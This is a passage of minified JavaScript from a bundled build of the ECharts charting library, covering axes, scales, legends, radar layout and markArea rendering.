this.getGraph().edgeData},getCategoriesData:function(){return this._categoriesData},formatTooltip:function(t,e,n){if("edge"===n){var i=this.getData(),r=this.getDataParams(t,n),a=i.graph.getEdgeByIndex(t),o=i.getName(a.node1.dataIndex),s=i.getName(a.node2.dataIndex),u=[];return null!=o&&u.push(o),null!=s&&u.push(s),u=l(u.join(" > ")),r.value&&(u+=" : "+l(r.value)),u}return f.superApply(this,"formatTooltip",arguments)},_updateCategoriesData:function(){var t=a.map(this.option.categories||[],(function(t){return null!=t.value?t:a.extend({value:0},t)})),e=new r(["value"],this);e.initData(t),this._categoriesData=e,this._categoriesModels=e.mapArray((function(t){return e.getItemModel(t,!0)}))},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},isAnimationEnabled:function(){return f.superCall(this,"isAnimationEnabled")&&!("force"===this.get("layout")&&this.get("force.layoutAnimation"))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",legendHoverLink:!0,hoverAnimation:!0,layout:null,focusNodeAdjacency:!1,circular:{rotateLabel:!1},force:{initLayout:null,repulsion:[0,50],gravity:.1,friction:.6,edgeLength:30,layoutAnimation:!0},left:"center",top:"center",symbol:"circle",symbolSize:10,edgeSymbol:["none","none"],edgeSymbolSize:10,edgeLabel:{position:"middle",distance:5},draggable:!1,roam:!1,center:null,zoom:1,nodeScaleRatio:.6,label:{show:!1,formatter:"{b}"},itemStyle:{},lineStyle:{color:"#aaa",width:1,opacity:.5},emphasis:{label:{show:!0}}}});t.exports=f},h7HQ:function(t,e,n){var i=n("y+Vt"),r=n("T6xi"),a=i.extend({type:"polygon",shape:{points:null,smooth:!1,smoothConstraint:null},buildPath:function(t,e){r.buildPath(t,e,!0)}});t.exports=a},h8O9:function(t,e,n){var i=n("bYtY").map,r=n("zM3Q"),a=n("7hqr").isDimensionStacked;t.exports=function(t){return{seriesType:t,plan:r(),reset:function(t){var e=t.getData(),n=t.coordinateSystem,r=t.pipelineContext.large;if(n){var o=i(n.dimensions,(function(t){return e.mapDimension(t)})).slice(0,2),s=o.length,l=e.getCalculationInfo("stackResultDimension");return a(e,o[0])&&(o[0]=l),a(e,o[1])&&(o[1]=l),s&&{progress:function(t,e){for(var i=r&&new Float32Array((t.end-t.start)*s),a=t.start,l=0,u=[],c=[];a<t.end;a++){var h;if(1===s){var d=e.get(o[0],a);h=!isNaN(d)&&n.dataToPoint(d,null,c)}else{d=u[0]=e.get(o[0],a);var p=u[1]=e.get(o[1],a);h=!isNaN(d)&&!isNaN(p)&&n.dataToPoint(u,null,c)}r?(i[l++]=h?h[0]:NaN,i[l++]=h?h[1]:NaN):e.setItemLayout(a,h&&h.slice()||[NaN,NaN])}r&&e.setLayout("symbolPoints",i)}}}}}}},hD7B:function(t,e,n){var i=n("bYtY"),r=["getDom","getZr","getWidth","getHeight","getDevicePixelRatio","dispatchAction","isDisposed","on","off","getDataURL","getConnectedDataURL","getModel","getOption","getViewOfComponentModel","getViewOfSeriesModel"];t.exports=function(t){i.each(r,(function(e){this[e]=i.bind(t[e],t)}),this)}},hFmY:function(t,e,n){var i=n("ProS");i.registerAction({type:"axisAreaSelect",event:"axisAreaSelected"},(function(t,e){e.eachComponent({mainType:"parallelAxis",query:t},(function(e){e.axis.model.setActiveIntervals(t.intervals)}))})),i.registerAction("parallelAxisExpand",(function(t,e){e.eachComponent({mainType:"parallel",query:t},(function(e){e.setAxisExpand(t)}))}))},hJvP:function(t,e,n){var i=n("2dDv");n("IDmD").register("parallel",{create:function(t,e){var n=[];return t.eachComponent("parallel",(function(r,a){var o=new i(r,t,e);o.name="parallel_"+a,o.resize(r,e),r.coordinateSystem=o,o.model=r,n.push(o)})),t.eachSeries((function(e){if("parallel"===e.get("coordinateSystem")){var n=t.queryComponents({mainType:"parallel",index:e.get("parallelIndex"),id:e.get("parallelId")})[0];e.coordinateSystem=n.coordinateSystem}})),n}})},hM6l:function(t,e,n){var i=n("bYtY"),r=i.each,a=i.map,o=n("OELB"),s=o.linearMap,l=o.getPixelPrecision,u=o.round,c=n("4HMb"),h=c.createAxisTicks,d=c.createAxisLabels,p=c.calculateCategoryInterval,f=[0,1],g=function(t,e,n){this.dim=t,this.scale=e,this._extent=n||[0,0],this.inverse=!1,this.onBand=!1};function m(t,e){var n=(t[1]-t[0])/e/2;t[0]+=n,t[1]-=n}g.prototype={constructor:g,contain:function(t){var e=this._extent,n=Math.min(e[0],e[1]),i=Math.max(e[0],e[1]);return t>=n&&t<=i},containData:function(t){return this.scale.contain(t)},getExtent:function(){return this._extent.slice()},getPixelPrecision:function(t){return l(t||this.scale.getExtent(),this._extent)},setExtent:function(t,e){var n=this._extent;n[0]=t,n[1]=e},dataToCoord:function(t,e){var n=this._extent,i=this.scale;return t=i.normalize(t),this.onBand&&"ordinal"===i.type&&m(n=n.slice(),i.count()),s(t,f,n,e)},coordToData:function(t,e){var n=this._extent,i=this.scale;this.onBand&&"ordinal"===i.type&&m(n=n.slice(),i.count());var r=s(t,n,f,e);return this.scale.scale(r)},pointToData:function(t,e){},getTicksCoords:function(t){var e=(t=t||{}).tickModel||this.getTickModel(),n=h(this,e),i=a(n.ticks,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this);return function(t,e,n,i){var a=e.length;if(t.onBand&&!n&&a){var o,s=t.getExtent();if(1===a)e[0].coord=s[0],o=e[1]={coord:s[0]};else{var l=(e[a-1].coord-e[0].coord)/(e[a-1].tickValue-e[0].tickValue);r(e,(function(t){t.coord-=l/2}));var c=t.scale.getExtent();e.push(o={coord:e[a-1].coord+l*(1+c[1]-e[a-1].tickValue)})}var h=s[0]>s[1];d(e[0].coord,s[0])&&(i?e[0].coord=s[0]:e.shift()),i&&d(s[0],e[0].coord)&&e.unshift({coord:s[0]}),d(s[1],o.coord)&&(i?o.coord=s[1]:e.pop()),i&&d(o.coord,s[1])&&e.push({coord:s[1]})}function d(t,e){return t=u(t),e=u(e),h?t>e:t<e}}(this,i,e.get("alignWithLabel"),t.clamp),i},getMinorTicksCoords:function(){if("ordinal"===this.scale.type)return[];var t=this.model.getModel("minorTick").get("splitNumber");t>0&&t<100||(t=5);var e=this.scale.getMinorTicks(t);return a(e,(function(t){return a(t,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this)}),this)},getViewLabels:function(){return d(this).labels},getLabelModel:function(){return this.model.getModel("axisLabel")},getTickModel:function(){return this.model.getModel("axisTick")},getBandWidth:function(){var t=this._extent,e=this.scale.getExtent(),n=e[1]-e[0]+(this.onBand?1:0);0===n&&(n=1);var i=Math.abs(t[1]-t[0]);return Math.abs(i)/n},isHorizontal:null,getRotate:null,calculateCategoryInterval:function(){return p(this)}},t.exports=g},hNWo:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("Qxkt"),o=n("4NO4").isNameSpecified,s=n("Kagy").legend.selector,l={all:{type:"all",title:r.clone(s.all)},inverse:{type:"inverse",title:r.clone(s.inverse)}},u=i.extendComponentModel({type:"legend.plain",dependencies:["series"],layoutMode:{type:"box",ignoreSize:!0},init:function(t,e,n){this.mergeDefaultAndTheme(t,n),t.selected=t.selected||{},this._updateSelector(t)},mergeOption:function(t){u.superCall(this,"mergeOption",t),this._updateSelector(t)},_updateSelector:function(t){var e=t.selector;!0===e&&(e=t.selector=["all","inverse"]),r.isArray(e)&&r.each(e,(function(t,n){r.isString(t)&&(t={type:t}),e[n]=r.merge(t,l[t.type])}))},optionUpdated:function(){this._updateData(this.ecModel);var t=this._data;if(t[0]&&"single"===this.get("selectedMode")){for(var e=!1,n=0;n<t.length;n++){var i=t[n].get("name");if(this.isSelected(i)){this.select(i),e=!0;break}}!e&&this.select(t[0].get("name"))}},_updateData:function(t){var e=[],n=[];t.eachRawSeries((function(i){var r;if(n.push(i.name),i.legendVisualProvider){var a=i.legendVisualProvider.getAllNames();t.isSeriesFiltered(i)||(n=n.concat(a)),a.length?e=e.concat(a):r=!0}else r=!0;r&&o(i)&&e.push(i.name)})),this._availableNames=n;var i=this.get("data")||e,s=r.map(i,(function(t){return"string"!=typeof t&&"number"!=typeof t||(t={name:t}),new a(t,this,this.ecModel)}),this);this._data=s},getData:function(){return this._data},select:function(t){var e=this.option.selected;"single"===this.get("selectedMode")&&r.each(this._data,(function(t){e[t.get("name")]=!1})),e[t]=!0},unSelect:function(t){"single"!==this.get("selectedMode")&&(this.option.selected[t]=!1)},toggleSelected:function(t){var e=this.option.selected;e.hasOwnProperty(t)||(e[t]=!0),this[e[t]?"unSelect":"select"](t)},allSelect:function(){var t=this.option.selected;r.each(this._data,(function(e){t[e.get("name",!0)]=!0}))},inverseSelect:function(){var t=this.option.selected;r.each(this._data,(function(e){var n=e.get("name",!0);t.hasOwnProperty(n)||(t[n]=!0),t[n]=!t[n]}))},isSelected:function(t){var e=this.option.selected;return!(e.hasOwnProperty(t)&&!e[t])&&r.indexOf(this._availableNames,t)>=0},getOrient:function(){return"vertical"===this.get("orient")?{index:1,name:"vertical"}:{index:0,name:"horizontal"}},defaultOption:{zlevel:0,z:4,show:!0,orient:"horizontal",left:"center",top:0,align:"auto",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemGap:10,itemWidth:25,itemHeight:14,inactiveColor:"#ccc",inactiveBorderColor:"#ccc",itemStyle:{borderWidth:0},textStyle:{color:"#333"},selectedMode:!0,selector:!1,selectorLabel:{show:!0,borderRadius:10,padding:[3,5,3,5],fontSize:12,fontFamily:" sans-serif",color:"#666",borderWidth:1,borderColor:"#666"},emphasis:{selectorLabel:{show:!0,color:"#eee",backgroundColor:"#666"}},selectorPosition:"auto",selectorItemGap:7,selectorButtonGap:10,tooltip:{show:!1}}});t.exports=u},hOwI:function(t,e){var n=Math.log(2);function i(t,e,r,a,o,s){var l=a+"-"+o,u=t.length;if(s.hasOwnProperty(l))return s[l];if(1===e){var c=Math.round(Math.log((1<<u)-1&~o)/n);return t[r][c]}for(var h=a|1<<r,d=r+1;a&1<<d;)d++;for(var p=0,f=0,g=0;f<u;f++){var m=1<<f;m&o||(p+=(g%2?-1:1)*t[r][f]*i(t,e-1,d,h,o|m,s),g++)}return s[l]=p,p}e.buildTransformer=function(t,e){var n=[[t[0],t[1],1,0,0,0,-e[0]*t[0],-e[0]*t[1]],[0,0,0,t[0],t[1],1,-e[1]*t[0],-e[1]*t[1]],[t[2],t[3],1,0,0,0,-e[2]*t[2],-e[2]*t[3]],[0,0,0,t[2],t[3],1,-e[3]*t[2],-e[3]*t[3]],[t[4],t[5],1,0,0,0,-e[4]*t[4],-e[4]*t[5]],[0,0,0,t[4],t[5],1,-e[5]*t[4],-e[5]*t[5]],[t[6],t[7],1,0,0,0,-e[6]*t[6],-e[6]*t[7]],[0,0,0,t[6],t[7],1,-e[7]*t[6],-e[7]*t[7]]],r={},a=i(n,8,0,0,0,r);if(0!==a){for(var o=[],s=0;s<8;s++)for(var l=0;l<8;l++)null==o[l]&&(o[l]=0),o[l]+=((s+l)%2?-1:1)*i(n,7,0===s?1:0,1<<s,1<<l,r)/a*e[s];return function(t,e,n){var i=e*o[6]+n*o[7]+1;t[0]=(e*o[0]+n*o[1]+o[2])/i,t[1]=(e*o[3]+n*o[4]+o[5])/i}}}},hX1E:function(t,e){var n=2*Math.PI;e.normalizeRadian=function(t){return(t%=n)<0&&(t+=n),t}},hi0g:function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.each,o=i.isString,s=i.defaults,l=i.extend,u=i.isObject,c=i.clone,h=n("4NO4").normalizeToArray,d=n("D5nY"),p=d.guessOrdinal,f=d.BE_ORDINAL,g=n("7G+c"),m=n("L0Ub").OTHER_DIMENSIONS,v=n("Vi4m");function y(t,e,n){if(n||null!=e.get(t)){for(var i=0;null!=e.get(t+i);)i++;t+=i}return e.set(t,!0),t}t.exports=function(t,e,n){g.isInstance(e)||(e=g.seriesDataToSource(e)),n=n||{},t=(t||[]).slice();for(var i=(n.dimsDef||[]).slice(),d=r(),x=r(),_=[],b=function(t,e,n,i){var r=Math.max(t.dimensionsDetectCount||1,e.length,n.length,i||0);return a(e,(function(t){var e=t.dimsDef;e&&(r=Math.max(r,e.length))})),r}(e,t,i,n.dimCount),w=0;w<b;w++){var S=i[w]=l({},u(i[w])?i[w]:{name:i[w]}),M=S.name,I=_[w]=new v;null!=M&&null==d.get(M)&&(I.name=I.displayName=M,d.set(M,w)),null!=S.type&&(I.type=S.type),null!=S.displayName&&(I.displayName=S.displayName)}var T=n.encodeDef;!T&&n.encodeDefaulter&&(T=n.encodeDefaulter(e,b)),(T=r(T)).each((function(t,e){if(1===(t=h(t).slice()).length&&!o(t[0])&&t[0]<0)T.set(e,!1);else{var n=T.set(e,[]);a(t,(function(t,i){o(t)&&(t=d.get(t)),null!=t&&t<b&&(n[i]=t,C(_[t],e,i))}))}}));var A=0;function C(t,e,n){null!=m.get(e)?t.otherDims[e]=n:(t.coordDim=e,t.coordDimIndex=n,x.set(e,!0))}a(t,(function(t,e){var n,i,r;if(o(t))n=t,t={};else{n=t.name;var l=t.ordinalMeta;t.ordinalMeta=null,(t=c(t)).ordinalMeta=l,i=t.dimsDef,r=t.otherDims,t.name=t.coordDim=t.coordDimIndex=t.dimsDef=t.otherDims=null}if(!1!==(d=T.get(n))){var d;if(!(d=h(d)).length)for(var p=0;p<(i&&i.length||1);p++){for(;A<_.length&&null!=_[A].coordDim;)A++;A<_.length&&d.push(A++)}a(d,(function(e,a){var o=_[e];if(C(s(o,t),n,a),null==o.name&&i){var l=i[a];!u(l)&&(l={name:l}),o.name=o.displayName=l.name,o.defaultTooltip=l.defaultTooltip}r&&s(o.otherDims,r)}))}}));var D=n.generateCoord,L=n.generateCoordCount,P=null!=L;L=D?L||1:0;for(var k=D||"value",O=0;O<b;O++)null==(I=_[O]=_[O]||new v).coordDim&&(I.coordDim=y(k,x,P),I.coordDimIndex=0,(!D||L<=0)&&(I.isExtraCoord=!0),L--),null==I.name&&(I.name=y(I.coordDim,d)),null!=I.type||p(e,O,I.name)!==f.Must&&(!I.isExtraCoord||null==I.otherDims.itemName&&null==I.otherDims.seriesName)||(I.type="ordinal");return _}},hw6D:function(t,e,n){var i=n("bYtY");function r(t){return!isNaN(t[0])&&!isNaN(t[1])}function a(t){return[t.cx,t.cy]}t.exports=function(t){t.eachSeriesByType("radar",(function(t){var e=t.getData(),n=[],o=t.coordinateSystem;if(o){var s=o.getIndicatorAxes();i.each(s,(function(t,i){e.each(e.mapDimension(s[i].dim),(function(t,e){n[e]=n[e]||[];var s=o.dataToPoint(t,i);n[e][i]=r(s)?s:a(o)}))})),e.each((function(t){var s=i.find(n[t],(function(t){return r(t)}))||a(o);n[t].push(s.slice()),e.setItemLayout(t,n[t])}))}}))}},hydK:function(t,e){e.createElement=function(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}},hyiK:function(t,e){t.exports=function(t,e,n,i,r,a){if(a>e&&a>i||a<e&&a<i)return 0;if(i===e)return 0;var o=i<e?1:-1,s=(a-e)/(i-e);1!==s&&0!==s||(o=i<e?.5:-.5);var l=s*(n-t)+t;return l===r?1/0:l>r?o:0}},i38C:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.createHashMap,a=i.each;function o(t){this.coordSysName=t,this.coordSysDims=[],this.axisMap=r(),this.categoryAxisMap=r(),this.firstCategoryDimIndex=null}var s={cartesian2d:function(t,e,n,i){var r=t.getReferringComponents("xAxis")[0],a=t.getReferringComponents("yAxis")[0];e.coordSysDims=["x","y"],n.set("x",r),n.set("y",a),l(r)&&(i.set("x",r),e.firstCategoryDimIndex=0),l(a)&&(i.set("y",a),e.firstCategoryDimIndex=1)},singleAxis:function(t,e,n,i){var r=t.getReferringComponents("singleAxis")[0];e.coordSysDims=["single"],n.set("single",r),l(r)&&(i.set("single",r),e.firstCategoryDimIndex=0)},polar:function(t,e,n,i){var r=t.getReferringComponents("polar")[0],a=r.findAxisModel("radiusAxis"),o=r.findAxisModel("angleAxis");e.coordSysDims=["radius","angle"],n.set("radius",a),n.set("angle",o),l(a)&&(i.set("radius",a),e.firstCategoryDimIndex=0),l(o)&&(i.set("angle",o),null==e.firstCategoryDimIndex&&(e.firstCategoryDimIndex=1))},geo:function(t,e,n,i){e.coordSysDims=["lng","lat"]},parallel:function(t,e,n,i){var r=t.ecModel,o=r.getComponent("parallel",t.get("parallelIndex")),s=e.coordSysDims=o.dimensions.slice();a(o.parallelAxisIndex,(function(t,a){var o=r.getComponent("parallelAxis",t),u=s[a];n.set(u,o),l(o)&&null==e.firstCategoryDimIndex&&(i.set(u,o),e.firstCategoryDimIndex=a)}))}};function l(t){return"category"===t.get("type")}e.getCoordSysInfoBySeries=function(t){var e=t.get("coordinateSystem"),n=new o(e),i=s[e];if(i)return i(t,n,n.axisMap,n.categoryAxisMap),n}},iLNv:function(t,e){var n="\0__throttleOriginMethod",i="\0__throttleRate";function r(t,e,n){var i,r,a,o,s,l=0,u=0,c=null;function h(){u=(new Date).getTime(),c=null,t.apply(a,o||[])}e=e||0;var d=function(){i=(new Date).getTime(),a=this,o=arguments;var t=s||e,d=s||n;s=null,r=i-(d?l:u)-t,clearTimeout(c),d?c=setTimeout(h,t):r>=0?h():c=setTimeout(h,-r),l=i};return d.clear=function(){c&&(clearTimeout(c),c=null)},d.debounceNextCall=function(t){s=t},d}e.throttle=r,e.createOrUpdate=function(t,e,a,o){var s=t[e];if(s){var l=s[n]||s;if(s[i]!==a||s["\0__throttleType"]!==o){if(null==a||!o)return t[e]=l;(s=t[e]=r(l,a,"debounce"===o))[n]=l,s["\0__throttleType"]=o,s[i]=a}return s}},e.clear=function(t,e){var i=t[e];i&&i[n]&&(t[e]=i[n])}},iPDy:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=i.extendComponentView({type:"marker",init:function(){this.markerGroupMap=r.createHashMap()},render:function(t,e,n){var i=this.markerGroupMap;i.each((function(t){t.__keep=!1}));var r=this.type+"Model";e.eachSeries((function(t){var i=t[r];i&&this.renderSeries(t,i,e,n)}),this),i.each((function(t){!t.__keep&&this.group.remove(t.group)}),this)},renderSeries:function(){}});t.exports=a},iRjW:function(t,e,n){var i=n("bYtY"),r=n("Yl7c").parseClassType,a=0;e.getUID=function(t){return[t||"",a++,Math.random().toFixed(5)].join("_")},e.enableSubTypeDefaulter=function(t){var e={};return t.registerSubTypeDefaulter=function(t,n){t=r(t),e[t.main]=n},t.determineSubType=function(n,i){var a=i.type;if(!a){var o=r(n).main;t.hasSubTypes(n)&&e[o]&&(a=e[o](i))}return a},t},e.enableTopologicalTravel=function(t,e){function n(t,e){return t[e]||(t[e]={predecessor:[],successor:[]}),t[e]}t.topologicalTravel=function(t,r,a,o){if(t.length){var s=function(t){var r={},a=[];return i.each(t,(function(o){var s=n(r,o),l=function(t,e){var n=[];return i.each(t,(function(t){i.indexOf(e,t)>=0&&n.push(t)})),n}(s.originalDeps=e(o),t);s.entryCount=l.length,0===s.entryCount&&a.push(o),i.each(l,(function(t){i.indexOf(s.predecessor,t)<0&&s.predecessor.push(t);var e=n(r,t);i.indexOf(e.successor,t)<0&&e.successor.push(o)}))})),{graph:r,noEntryList:a}}(r),l=s.graph,u=s.noEntryList,c={};for(i.each(t,(function(t){c[t]=!0}));u.length;){var h=u.pop(),d=l[h],p=!!c[h];p&&(a.call(o,h,d.originalDeps.slice()),delete c[h]),i.each(d.successor,p?g:f)}i.each(c,(function(){throw new Error("Circle dependency may exists")}))}function f(t){l[t].entryCount--,0===l[t].entryCount&&u.push(t)}function g(t){c[t]=!0,f(t)}}}},iXHM:function(t,e){var n="";"undefined"!=typeof navigator&&(n=navigator.platform||"");var i={color:["#c23531","#2f4554","#61a0a8","#d48265","#91c7ae","#749f83","#ca8622","#bda29a","#6e7074","#546570","#c4ccd3"],gradientColor:["#f6efa6","#d88273","#bf444c"],textStyle:{fontFamily:n.match(/^Win/)?"Microsoft YaHei":"sans-serif",fontSize:12,fontStyle:"normal",fontWeight:"normal"},blendMode:null,animation:"auto",animationDuration:1e3,animationDurationUpdate:300,animationEasing:"exponentialOut",animationEasingUpdate:"cubicOut",animationThreshold:2e3,progressiveThreshold:3e3,progressive:400,hoverLayerThreshold:3e3,useUTC:!1};t.exports=i},iXp4:function(t,e,n){var i=n("ItGF"),r=[["shadowBlur",0],["shadowColor","#000"],["shadowOffsetX",0],["shadowOffsetY",0]];t.exports=function(t){return i.browser.ie&&i.browser.version>=11?function(){var e,n=this.__clipPaths,i=this.style;if(n)for(var a=0;a<n.length;a++){var o=n[a],s=o&&o.shape,l=o&&o.type;if(s&&("sector"===l&&s.startAngle===s.endAngle||"rect"===l&&(!s.width||!s.height))){for(var u=0;u<r.length;u++)r[u][2]=i[r[u][0]],i[r[u][0]]=r[u][1];e=!0;break}}if(t.apply(this,arguments),e)for(u=0;u<r.length;u++)i[r[u][0]]=r[u][2]}:t}},ieMj:function(t,e,n){var i=n("OELB"),r=n("7aKB"),a=n("4NgU"),o=n("lE7J"),s=i.round,l=a.extend({type:"interval",_interval:0,_intervalPrecision:2,setExtent:function(t,e){var n=this._extent;isNaN(t)||(n[0]=parseFloat(t)),isNaN(e)||(n[1]=parseFloat(e))},unionExtent:function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1]),l.prototype.setExtent.call(this,e[0],e[1])},getInterval:function(){return this._interval},setInterval:function(t){this._interval=t,this._niceExtent=this._extent.slice(),this._intervalPrecision=o.getIntervalPrecision(t)},getTicks:function(t){var e=this._interval,n=this._extent,i=this._niceExtent,r=this._intervalPrecision,a=[];if(!e)return a;n[0]<i[0]&&a.push(t?s(i[0]-e,r):n[0]);for(var o=i[0];o<=i[1]&&(a.push(o),(o=s(o+e,r))!==a[a.length-1]);)if(a.length>1e4)return[];var l=a.length?a[a.length-1]:i[1];return n[1]>l&&a.push(t?s(l+e,r):n[1]),a},getMinorTicks:function(t){for(var e=this.getTicks(!0),n=[],r=this.getExtent(),a=1;a<e.length;a++){for(var o=e[a-1],s=0,l=[],u=(e[a]-o)/t;s<t-1;){var c=i.round(o+(s+1)*u);c>r[0]&&c<r[1]&&l.push(c),s++}n.push(l)}return n},getLabel:function(t,e){if(null==t)return"";var n=e&&e.precision;return null==n?n=i.getPrecisionSafe(t)||0:"auto"===n&&(n=this._intervalPrecision),t=s(t,n,!0),r.addCommas(t)},niceTicks:function(t,e,n){t=t||5;var i=this._extent,r=i[1]-i[0];if(isFinite(r)){r<0&&(r=-r,i.reverse());var a=o.intervalScaleNiceTicks(i,t,e,n);this._intervalPrecision=a.intervalPrecision,this._interval=a.interval,this._niceExtent=a.niceTickExtent}},niceExtent:function(t){var e=this._extent;if(e[0]===e[1])if(0!==e[0]){var n=e[0];t.fixMax||(e[1]+=n/2),e[0]-=n/2}else e[1]=1;isFinite(e[1]-e[0])||(e[0]=0,e[1]=1),this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var i=this._interval;t.fixMin||(e[0]=s(Math.floor(e[0]/i)*i)),t.fixMax||(e[1]=s(Math.ceil(e[1]/i)*i))}});l.create=function(){return new l},t.exports=l},jCoz:function(t,e,n){var i=n("bYtY"),r=n("4NgU"),a=n("OELB"),o=n("ieMj"),s=r.prototype,l=o.prototype,u=a.getPrecisionSafe,c=a.round,h=Math.floor,d=Math.ceil,p=Math.pow,f=Math.log,g=r.extend({type:"log",base:10,$constructor:function(){r.apply(this,arguments),this._originalScale=new o},getTicks:function(t){var e=this._originalScale,n=this._extent,r=e.getExtent();return i.map(l.getTicks.call(this,t),(function(t){var i=a.round(p(this.base,t));return i=t===n[0]&&e.__fixMin?m(i,r[0]):i,t===n[1]&&e.__fixMax?m(i,r[1]):i}),this)},getMinorTicks:l.getMinorTicks,getLabel:l.getLabel,scale:function(t){return t=s.scale.call(this,t),p(this.base,t)},setExtent:function(t,e){var n=this.base;t=f(t)/f(n),e=f(e)/f(n),l.setExtent.call(this,t,e)},getExtent:function(){var t=this.base,e=s.getExtent.call(this);e[0]=p(t,e[0]),e[1]=p(t,e[1]);var n=this._originalScale,i=n.getExtent();return n.__fixMin&&(e[0]=m(e[0],i[0])),n.__fixMax&&(e[1]=m(e[1],i[1])),e},unionExtent:function(t){this._originalScale.unionExtent(t);var e=this.base;t[0]=f(t[0])/f(e),t[1]=f(t[1])/f(e),s.unionExtent.call(this,t)},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},niceTicks:function(t){t=t||10;var e=this._extent,n=e[1]-e[0];if(!(n===1/0||n<=0)){var i=a.quantity(n);for(t/n*i<=.5&&(i*=10);!isNaN(i)&&Math.abs(i)<1&&Math.abs(i)>0;)i*=10;var r=[a.round(d(e[0]/i)*i),a.round(h(e[1]/i)*i)];this._interval=i,this._niceExtent=r}},niceExtent:function(t){l.niceExtent.call(this,t);var e=this._originalScale;e.__fixMin=t.fixMin,e.__fixMax=t.fixMax}});function m(t,e){return c(t,u(e))}i.each(["contain","normalize"],(function(t){g.prototype[t]=function(e){return e=f(e)/f(this.base),s[t].call(this,e)}})),g.create=function(){return new g},t.exports=g},jTL6:function(t,e,n){var i=n("y+Vt").extend({type:"arc",shape:{cx:0,cy:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r,0),a=e.startAngle,o=e.endAngle,s=e.clockwise,l=Math.cos(a),u=Math.sin(a);t.moveTo(l*r+n,u*r+i),t.arc(n,i,r,a,o,!s)}});t.exports=i},jett:function(t,e,n){var i=n("ProS");n("VSLf"),n("oBaM"),n("FGaS");var r=n("mOdp"),a=n("f5Yq"),o=n("hw6D"),s=n("0/Rx"),l=n("eJH7");i.registerVisual(r("radar")),i.registerVisual(a("radar","circle")),i.registerLayout(o),i.registerProcessor(s("radar")),i.registerPreprocessor(l)},jkPA:function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.isObject,o=i.map;function s(t){this.categories=t.categories||[],this._needCollect=t.needCollect,this._deduplication=t.deduplication}s.createByAxisModel=function(t){var e=t.option,n=e.data,i=n&&o(n,c);return new s({categories:i,needCollect:!i,deduplication:!1!==e.dedplication})};var l=s.prototype;function u(t){return t._map||(t._map=r(t.categories))}function c(t){return a(t)&&null!=t.value?t.value:t+""}l.getOrdinal=function(t){return u(this).get(t)},l.parseAndCollect=function(t){var e,n=this._needCollect;if("string"!=typeof t&&!n)return t;if(n&&!this._deduplication)return this.categories[e=this.categories.length]=t,e;var i=u(this);return null==(e=i.get(t))&&(n?(this.categories[e=this.categories.length]=t,i.set(t,e)):e=NaN),e},t.exports=s},jndi:function(t,e,n){var i=n("bYtY"),r=n("Qe9p"),a=n("YXkt"),o=n("OELB"),s=n("IwbS"),l=n("kj2x"),u=n("iPDy"),c=function(t,e,n,r){var a=l.dataTransform(t,r[0]),o=l.dataTransform(t,r[1]),s=i.retrieve,u=a.coord,c=o.coord;u[0]=s(u[0],-1/0),u[1]=s(u[1],-1/0),c[0]=s(c[0],1/0),c[1]=s(c[1],1/0);var h=i.mergeAll([{},a,o]);return h.coord=[a.coord,o.coord],h.x0=a.x,h.y0=a.y,h.x1=o.x,h.y1=o.y,h};function h(t){return!isNaN(t)&&!isFinite(t)}function d(t,e,n,i){var r=1-t;return h(e[r])&&h(n[r])}function p(t,e){var n=e.coord[0],i=e.coord[1];return!("cartesian2d"!==t.type||!n||!i||!d(1,n,i)&&!d(0,n,i))||l.dataFilter(t,{coord:n,x:e.x0,y:e.y0})||l.dataFilter(t,{coord:i,x:e.x1,y:e.y1})}function f(t,e,n,i,r){var a,s=i.coordinateSystem,l=t.getItemModel(e),u=o.parsePercent(l.get(n[0]),r.getWidth()),c=o.parsePercent(l.get(n[1]),r.getHeight());if(isNaN(u)||isNaN(c)){if(i.getMarkerPosition)a=i.getMarkerPosition(t.getValues(n,e));else{var d=[g=t.get(n[0],e),m=t.get(n[1],e)];s.clampData&&s.clampData(d,d),a=s.dataToPoint(d,!0)}if("cartesian2d"===s.type){var p=s.getAxis("x"),f=s.getAxis("y"),g=t.get(n[0],e),m=t.get(n[1],e);h(g)?a[0]=p.toGlobalCoord(p.getExtent()["x0"===n[0]?0:1]):h(m)&&(a[1]=f.toGlobalCoord(f.getExtent()["y0"===n[1]?0:1]))}isNaN(u)||(a[0]=u),isNaN(c)||(a[1]=c)}else a=[u,c];return a}var g=[["x0","y0"],["x1","y0"],["x1","y1"],["x0","y1"]];u.extend({type:"markArea",updateTransform:function(t,e,n){e.eachSeries((function(t){var e=t.markAreaModel;if(e){var r=e.getData();r.each((function(e){var a=i.map(g,(function(i){return f(r,e,i,t,n)}));r.setItemLayout(e,a),r.getItemGraphicEl(e).setShape("points",a)}))}}),this)},renderSeries:function(t,e,n,o){var l=t.coordinateSystem,u=t.id,d=t.getData(),m=this.markerGroupMap,v=m.get(u)||m.set(u,{group:new s.Group});this.group.add(v.group),v.__keep=!0;var y=function(t,e,n){var r,o;t?(r=i.map(t&&t.dimensions,(function(t){var n=e.getData(),r=n.getDimensionInfo(n.mapDimension(t))||{};return i.defaults({name:t},r)})),o=new a(i.map(["x0","y0","x1","y1"],(function(t,e){return{name:t,type:r[e%2].type}})),n)):o=new a(r=[{name:"value",type:"float"}],n);var s=i.map(n.get("data"),i.curry(c,e,t,n));return t&&(s=i.filter(s,i.curry(p,t))),o.initData(s,null,t?function(t,e,n,i){return t.coord[Math.floor(i/2)][i%2]}:function(t){return t.value}),o.hasItemOption=!0,o}(l,t,e);e.setData(y),y.each((function(e){var n=i.map(g,(function(n){return f(y,e,n,t,o)})),r=!0;i.each(g,(function(t){if(r){var 